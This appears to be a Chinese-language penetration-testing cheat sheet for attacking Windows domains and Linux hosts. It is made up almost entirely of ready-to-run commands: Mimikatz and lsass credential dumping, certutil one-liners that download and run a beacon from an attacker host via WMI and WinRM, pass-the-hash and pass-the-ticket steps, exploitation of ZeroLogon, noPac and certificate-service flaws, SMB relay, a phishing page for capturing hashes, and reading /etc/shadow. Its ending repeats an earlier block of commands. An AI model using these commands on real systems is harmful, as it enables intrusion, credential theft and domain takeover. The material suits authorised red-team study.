windows
Windows-Mimikatz 适用环境:
微软为了防止明文密码泄露发布了补丁 KB2871997,关闭了 Wdigest 功能。当系统为 win10 或 2012R2 以上时,默认在内存缓存中禁止保存明文密码,此时可以通过修改注册表的方式抓取明文,但需要用户重新登录后才能成功抓取。
1、在线读
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
2、离线读(解决Mimikatz被拦截)
https://learn.microsoft.com/zh-cn/sysinternals/downloads/procdump
Procdump是微软官方的工具,可在命令行将lsass导出且杀软不会拦截
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
下载之后
mimikatz.exe "sekurlsa::minidump lsass.DMP"
mimikatz.exe sekurlsa::logonPasswords full
3、解决高版本读取问题
修改注册表+强制锁屏+等待系统管理员重新登录+读取密码
修改注册表来让wdigest auth保存明文口令方式
修改:
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
复原:
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 0 /f
锁屏 start C:\Windows\System32\rundll32.exe user32.dll LockWorkStation
1.IPC协议
IPC共享命名管道的资源,是为了实现进程间通信而开放的命名管道。
端口:139、445
net use \\192.168.xx.xx\ipc$ password /user:administrator #工作组连接
net use \\192.168.xx.xx\ipc$ password /user:xxx.com\administrator #域环境连接
copy \\192.168.xx.xx\c$\1.bat 1.bat #下载文件
copy 1.bat \\192.168.xx.xx\c$ #上传文件
dir \\192.168.xx.xx\c$\ #查看目标主机文件
net use \\192.168.xx.xx\ipc$ /delete #删除IPC连接
手工:定时任务命令at&schtasks
1、at < Windows2012
net use \\192.168.3.21\ipc$ "Admin12345" /user:god.org\administrator # 建立 ipc 连接
copy beacon.exe \\192.168.3.21\c$ #拷贝执行文件到目标机器
at \\192.168.3.21 15:47 c:\beacon.exe #添加计划任务
2、schtasks >=Windows2012
net use \\192.168.3.32\ipc$ "admin!@#45" /user:god.org\administrator # 建立 ipc 连接
copy beacon.exe \\192.168.3.32\c$ #复制文件到其 C 盘
schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn beacon /sc DAILY /tr c:\beacon.exe /F #创建beacon 任务对应执行文件
schtasks /run /s 192.168.3.32 /tn beacon /i #运行 beacon 任务
schtasks /delete /s 192.168.3.21 /tn beacon /f #删除 beacon 任务
插件:cs插件
atexec-Impacket
1、py版本:https://github.com/fortra/impacket
python atexec.py god/administrator:Admin12345@192.168.3.21 "ver"
python atexec.py ./administrator:Admin12345@192.168.3.21 "ver"
python atexec.py -hashes:ccef208c64485269c20d62cad217341e7 god/administrator@192.168.3.21 "whoami"
python atexec.py -hashes:ccef208c64485269c20d62cad217341e7 ./administrator@192.168.3.21 "whoami"
2、EXE版本:https://gitee.com/Richchigga/impacket-examples-windowecs
atexec.exe god/administrator:Admin12345@192.168.3.21 "ver"
域内本地用户明文密文连接:
atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"
2.WMI协议
WMI 是通过 135 端口进行利用,支持用户名明文或者 hash 的方式进行认证,并且该方法不会在目标日志系统留下痕迹。
手工
wmic /node:192.168.3.32 /user:administrator /password:admin!@#45 process call create "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe"
wmic /node:192.168.3.32 /user:administrator /password:admin!@#45 process call create "cmd.exe c:/beacon.exe"
wmiexec-impacket
wmiexec ./administrator:admin!@#45@192.168.3.32 "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe & c:/beacon.exe"
3.SMB协议
利用 SMB 服务可以通过明文或 hash 传递来远程执行,条件 445 服务端口开放。
psexec
反弹一个cmd,可以代理转发后在命令行中执行
windows官方工具pstools
PsExec.exe -accepteula \\192.168.3.32 -u administrator -p 123.com -s cmd.exe
impacket套件
psexec -hashes:518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
cs插件-psexec
impacket
smbexec.py smbexec.exe
4.PTH 哈希&PTK 密匙&PTT 票据
PTH(pass the hash) #利用的 lm 或 ntlm 的值进行的渗透测试(NTLM 认证攻击)
PTT(pass the ticket) #利用的票据凭证 TGT 进行渗透测试(Kerberos 认证攻击)
PTK(pass the key) #利用的 ekeys aes256 进行的渗透测试(NTLM 认证攻击)
pth:没打kb2871997补丁用户都可以连接,打了补丁只能 administrator 连接
ptk:打了kb2871997补丁且禁用了NTLM才能连接,采用 aes256 才能爆破key
4.1PTH
1、Mimikatz
mimikatz privilege::debug //提升为调试权限
mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.32 /ntlm:518b98ad4178a53695dc997aa02d455c //反弹cmd
net use \\192.168.3.32\c$
copy beacon.exe \\192.168.3.32\c$
sc \\192.168.3.32 create bshell binpath= "c:\4.exe"
sc \\192.168.3.32 start bshell
2、impacket
atexec ipc协议
wmiexec wmi协议
smbexec psexec smb协议
4.2PTK
mimikatz sekurlsa::ekeys
mimikatz sekurlsa::pth /user:域用户名 /domain:域名/主机名 /aes256:aes256值 //反弹shell
dir \owa2010cn-god\c$
4.3PTT-漏洞&Kekeo&Ticket
1、漏洞-MS14068(webadmin极限)- 域普通用户->域管理员
用当前用户伪造票据,获取域控权限
shell whoami /user //获取当前用户的SID
shell ms14-068.exe -u webadmin@god.org s-5-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p admin!@#45 //用SID,用户名,和密码伪造一个票据
shell klist purge //清除票据连接
mimikatz kerberos::ptc TGT_webadmin@god.org.ccache //将票据导入内存
shell dir \\OWA2010CN-GOD\c$
shell net use \\OWA2010CN-GOD\c$
copy beacon.exe \\OWA2010CN-GOD\c$
sc \\OWA2010CN-GOD create bindshell binpath= "c:\beacon.exe"
sc \\OWA2010CN-GOD start bindshell
注意:成不成功看漏洞是否打补丁
2、kekeo
https://github.com/gentilkiwi/kekeo
根据哈希伪造票据
生成票据:shell kekeo "tgt::ask /user:Administrator /domain:god.org /ntlm:ccef208c6485269c20db2cad21734fe7" "exit"
shell kekeo "tgt::ask /user:Administrator /domain:sqlserver(本地用户,主机名) /ntlm:ccef208c6485269c20db2cad21734fe7" "exit"
导入票据:shell kekeo "kerberos::ptt TGT_Administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi" "exit"
shell klist
shell dir \owa2010cn-god\c$
注意:成不成功看ntlmhash的正确性
3.mimikatz
因为当前主机肯定之前与其他主机连接过,所以本地应该生成了一些票据我们可以导出这些票据,然后导入票据,进行利用。该方法类似于cookie欺骗
缺点:票据是有有效期的,只有在有效期内可用。
mimikatz sekurlsa::tickets /export
mimikatz kerberos::ptt c:\Users\webadmin\Desktop\[0,22d3a]-2-1-40e00000Administrator@krbtgt-god.org.kirbi
shell klist
shell dir \\owa2010cn-god\c$
注意:成不成功看当前主机有没有被目标连接过
5.RDP
条件:端口3389
明文连接:
mstsc /console /v:192.168.3.32 /admin
HASH 连接:
通过修改注册表来开启Restricted Admin Mode,使用户可以使用NTLM哈希或者Kerberos票据进行身份验证
REG ADD HKLM\System\CurrentControlSet\Control\Lsa /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
查看是否开启成功,若DisableRestrictedAdmin值为0则代表开启成功
REG query "HKLM\System\CurrentControlSet\Control\Lsa" | findstr "DisableRestrictedAdmin"
mimikatz privilege::debug
mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.32 /ntlm:518698ad4178a53695dc997aa02d455c "/run:mstsc /restrictedadmin"
6.WinRM&WinRS
WinRM 代表 Windows 远程管理,是一种允许管理员远程执行系统管理任务的服务。
默认情况下支持 Kerberos 和 NTLM 身份验证以及基本身份验证。
条件:双方都启用的 Winrm rs 的服务,端口:5985。使用此服务需要管理员级别凭据。
Windows 2012 之后的版本默认允许远程任意主机来管理。
开启winRM服务:powershell enable-psremoting
1.探针:
cs 内置端口扫描 5985
2.连接执行:
winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45 "whoami"
winrs -r:192.168.3.21 -u:192.168.3.21\administrator -p:Admin12345 "whoami"
3.上线 CS&MSF:
winrs -r:192.168.3.32 -u:192.168.3.32\administrator -p:admin!@#45 "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/beacon.exe beacon.exe & beacon.exe"
4.CS 内置移动
7.Kerberoast攻击
SPN:服务主体名称,是服务实例(比如:HTTP、SMB、MySQL等服务)的唯一标识符
kerberos攻击条件:采用rc4加密类型票据而不是aes256,使用Rubeus工具检测或看加密票据类型
1.检测
spn扫描
powershell setspn -T 0day.org */*
请求
powershell Add-Type -AssemblyName system.ldentityModel
powershell New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/Srv-DB-0day.0day.org:1433" #查看其加密类型
工具检测
Rubeus kerberoast
https://github.com/chostPack/Rubeus
3.导出:
mimikatz kerberos::list /export
4.破解:
python tgsrepcrack.py pass.txt "1-40a00000-jack@MSSQLSvc\~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi"
得到账号明文密码
https://www.freebuf.com/articles/system/174967.html
8.Exchange
Exchange微软的邮件系统
1、端口扫描
exchange 会对外暴露接口如 OWA,ECP 等,有许多特征端口80,443,143,993,110,995,587等等
2、SPN 扫描
powershell setspn -T 0day.org -q */*
Exchange爆破账号
域\用户名 net user /domain
抓取到的密码
Proxifier+Burp
Exchange 漏洞
右键源代码看Exchange内核版本,确定Exchange版本,查找对应漏洞下载exp并利用,进行横向移动
https://learn.microsoft.com/en-us/exchange/new-features/build-numbers-and-release-dates?view=exchserver-2019
9.域控提权
系统漏洞攻击域控
如MS17010
CVE-2014-6324
见 PTT 横向移动,域普通用户->域管理员
CVE-2020-1472
谨慎使用,域凭证长期置为空可能会出问题
0、获取计算机名:
nbtscan -v -h 192.168.3.21
1、连接DC清空凭证:
proxychains python cve-2020-1472-exploit.py OWA2010CN-GOD 192.168.3.21
2、获取域内HASH:
proxychains python secretsdump.py OWA2010CN-G0D\$@192.168.3.21 -just-dc -no-pass
3、连接域控PTH:
python wmiexec.py -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21
4、后续恢复密码
重置密码:
https://github.com/dirkianm/CVE-2020-1472
恢复密码:
https://github.com/risksense/zerologon
CVE-2021-42287
前提条件:一个域内普通账号
影响版本:windows基本全系列
https://github.com/cube0x0/noPac
https://learn.microsoft.com/zh-cn/sysinternals/downloads/pstools
前置:
1、代理后:
修改nost绑定域名和IP
2、扫描探针:
noPac scan -domain god.org -user webadmin -pass admin!@#45
3、连接:
noPac -domain god.org -user webadmin -pass admin!@#45 /dc owa2010cn-god.god.org /mAccount dadd /mPassword sdadasdsa /service cifs /ptt
PsExec owa2010cn-god.god.org cmd
CVE-2022-26923
当windows系统的Active Directory证书服务(cs)在域上运行时,由于机器账号中的dNSHostName属性不具有唯一性,域中普通用户可以将其更改为高权限的域控机器账号属性,然后从Active Directory证书服务中获取域控机器账户的证书,导致域中普通用户权限提升为域管理员权限。
简单来说就是创造一个机器账号,伪装成域控
导向:win8.1、win10、win11、Winserver2012R2、Winserver2016、Winserver2019、Winserver2022等版本
前提条件:
1、一个域内普通账户
2、域内存在证书服务器
kali添加访问域内信息 /etc/hosts
获取CA结构名和计算机名
certutil -config - -ping
域内信息
192.168 1.15
test pass123
xiaodi-WIN-3C7SS323Q6R-CA
WIN-3C75532506R.xiaodi.local(域控)
1、申请低权限用户证书:
certipy req 'xiaodi.local/test:Pass123@WIN-3C75832806R.xiaodi.local' -ca xiaodi-WIN-3C78832806R-CA -template User -debug
2、检测证书
certipy auth -pfx test.pfx
3、创建一个机器账户:
python3 bloodyAD.py -d xiaodi local -u test -p 'a33123' --host 192.168.1.15 addComputer pwnmachine 'CVEPassword1234*'
4、设置机器账户属性(dNSHostName和DC一致):
python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.1.15 setAttribute 'CN=pwnmachine,cN=Computer3,DC=xiaodi,DC=local' dNSHostName '["WIN-3C78532506R.xiaodi.local"]'
5、再次申请证书:
certipy red
'xiaodi.local/pwnmachine$:CVEPassword1234*@192 168.1.15' -template Machine -dc-ip 192.168.1.15 -ca xiaodi-WIN-3C755325Q6R-CA
6、检测证书:
certipy auth pfx ./win-3c733323q6r.pfx -dc-ip 192.168.1.15
7、导出域控主机中所有hash:(impacket套件)
python3 secretsdump.py 'xiaodi.local/win-3078832806r5WIN-3C758328068.xiaodi.local' -hashs :10e026ef2258ad96239e2281a01827a4
8、利用HASH:
pth
10.SMB重放
原理:使用smb通讯时,默认使用当前的账号密码连接
域用户mary jack,本地用户administrator等
一般重放本地system用户或administrator用户来进行横向移动
条件:通讯双方当前用户密码一致
MSF:
后门上线
添加路由:
run autoroute -p //查看当前路由表
run post/multi/manage/autoroute //添加当前路由表
backgroup //返回
重发模块:
use exploit/windows/smb/smb_relay
set smbhost 192.168.46.135 //转发攻击目标
set lhost 192.168.46.166 //设置本地 IP
set autorunscript post/windows/manage/migrate
主动连接:
set payload windows/meterpreter/bind_tcp
set rhost 192.168.3.X //设置连接目标
run
11.Inveigh 嗅探-Hash 破解
条件:一台域主机的管理员权限
Responder 中继攻击-NTLM Hash 破解
https://github.com/hashcat/hashcat/
https://github.com/Kevin-Robertson/Inveigh
1、监听拦截
Inveigh.exe
获取到的是 NET NTLM HASH V1 或 V2
2、触发拦截
dir \\192.168.3.x\c$
2.1、配合钓鱼,内网主机开启建议http服务
触发http://192.168.3.31/1.html
<!DOCTYPE html>
<html>
<head>
  <title></title>
</head>
<body>
  <img src="file:///\\192.168.3.32\2">
</body>
</html>
3.hashcat破解监听到的hash
12.非约束委派&约束委派&资源约束委派
委派攻击总结:

非约束委派:首先判断委派的第二个设置,然后看针对用户,主动攻击
约束委派:首先判断委派的第三个设置,然后看针对用户,后续钓鱼配合
资源约束委派:只看 DC 是不是 2012 及以上帮版本,然后看针对用户,主动攻击
非约束委派
原理:
机器 A(域控)访问具有非约束委派权限的机器 B 的服务,会把当前认证用户(域管用户)的的 TGT 放在 ST 票据中,一起发送给机器 B,机器 B 会把 TGT 存储在 lsass 进程中以备下次重用。从而机器 B 就能使用这个 TGT 模拟认证用户(域管用户)访问服务。
利用场景
攻击者拿到了一台配置非约束委派的机器权限,可以诱导域管来访问该机器,然后得到管
理员的 TGT,从而模拟域管用户。
判断查询:
查询域内设置了非约束委派的服务账户:
AdFind -b "DC=god,DC=org" -f  "(&(samAccountType=805306368 (userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
查询域内设置了非约束委派的机器账户:
AdFind -b "DC=god,DC=org" -f  "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn
利用步骤:
1、域控与委派机器通讯
主动:
net use \\webserver
钓鱼:
http://192.168.3.31/1.html
2、导出票据到本地
mimikatz sekurlsa::tickets /export
3、导入票据到内存
mimikatz kerberos::ptt [0;fece8]-2-0-60a00000-Administrator@krbtgt-GOD.0RG.kirbi
4、连接通讯域控
dir \\owa2010cn-god\c$
约束委派
原理:
由于非约束委派的不安全性,微软在windowsservex2003中引入了约束委派,对Kerberos协议进行了拓展,引入了Service for User to Self(S4U2self)和Service for User to Proxy(S4U2proxy)。
利用场景:
如果攻击者控制了服务A的账号,并且服务A配置了到域控的CIFS服务的约束性委派。则攻击者可以先使用S4U2self申请域管用户(administrator)访问A服务的ST1,然后使用S4U2proxy 以administrator身份访问域控的CIFS服务,即相当于控制了域控。
1、判断查询
查询机器用户(主机)配置约束委派
AdFind -b "DC=god,DC=org" -f "((samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
查询服务账户(主机)配置约束委派
AdFind -b "DC=god,DC=org" -f "((samAccountType=805306368)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
2、利用用户票据获取域控票据
kekeo "tgs::s4u /tgt:TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi /user:Administrator@god.org /service:cifs/owa2010cn-god" "exit"3、导入票据到内存
mimikatz kerberos::ptt TGS_Administrator@god.org@GOD.ORG_cifs~owa2010cn-god.god.org@GOD.ORG.kirbi4、连接通讯域控
shell dir \\owa2010cn-god.god.org\c$
资源约束委派
基于资源的约束委派(RBCD)是在windows server 2012中新加入的功能,与传统的约束委派相比,它不再需要域管理员权限去设置相关属性。RBCD把设置委派的权限赋予了机器自身,既机器自己可以决定谁可以被委派来控制我。也就是说机器自身可以直接在自己账户上配置msDS-AllowedToActOnBehalfOfOtherIdentity属性来设置RBCD。
计算机加入域时,加入域的域用户被控后也将导致使用当前域用户加入的计算机受控。
条件:
1、域控windows2012及以上
2、多台主机由一个域用户加入域
获取受害目标:看有哪些主机是由一个域用户加入域的,是否有相同sid值
AdFind.exe -h 192.168.3.33 -b "DC=xiaodi,DC=local" -f "objectClass=computer" ms-DS-CreatorSIDS-1-5-21-1695257952-3088263962-2055235443-1104
判断受害用户是谁:
sid2user.exe \\192.168.3.33 5 21 1695257952 3088263962 2055235443 1104
增加机器:
https://github.com/Kevin-Robertson/Powermad
Set-ExecutionPolicy Bypass -Scope Process
Import-Module .\Powermad.ps1
New-MachineAccount -MachineAccount serviceA -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
获取sid:
https://github.com/PowerShellMafia/PowerSploit/blob/dev/Recon/PowerView.ps1
Import-Module .\PowerView.ps1
Get-NetComputer serviceA -Properties objectsid S-1-5-21-1695257952-3088263962-2055235443-1107
设置修改属性:
powershell
Set-ExecutionPolicy Bypass -Scope Process
import-module .\powerview.ps1
$SD=New-Obiect Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWREWPDTLOCRSDRCWDWO;;;S-1-5-21-1695257952-3088263962-2055235443-1107)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer DATA| Set-DomainObject -Set @{'msds allowedtoactonbehalfofotheridentity'=$SDBytes}'  -Verbose
data是一个主机名
验证修改是否成功:
Get-DomainComputer DATA -Properties msds-allowedtoactonbehalfofotheridentity
清除修改设置:
Set-DomainObject DATA -Clear 'msds-allowedtoactonbehalfofotheridentity' -Verbose
连接目标获取票据
python getST.py -dc-ip 192.168.3.33 xiaodi.local/serviceA$:123456 -spn cifs/data.xiaodi.local impersonate administrator
导入票据到内存:
mimikatz administrator.ccache
连接利用票据:
dir data.xiaodi.local\c$
python psexec.py -k xiaodi.local/administrator@data.xiaodi.local -no-passlinux
1.SSH协议
信息收集密码,密钥,然后横向
~/.ssh/config
~/.ssh/known_hosts
history
~/.bash_history
cat /etc/passwd
cat /etc/shadow
hash破解
hashid -m hash
hashcat -a 0 -m 1800 linuxhash.txt pass.txt
https://www.cnblogs.com/Junglezt/p/16044372.html
连接目标获取票据
python getST.py -dc-ip 192.168.3.33 xiaodi.local/serviceA$:123456 -spn cifs/data.xiaodi.local impersonate administrator
导入票据到内存:
mimikatz administrator.ccache
连接利用票据:
dir data.xiaodi.local\c$
python psexec.py -k xiaodi.local/administrator@data.xiaodi.local -no-pass


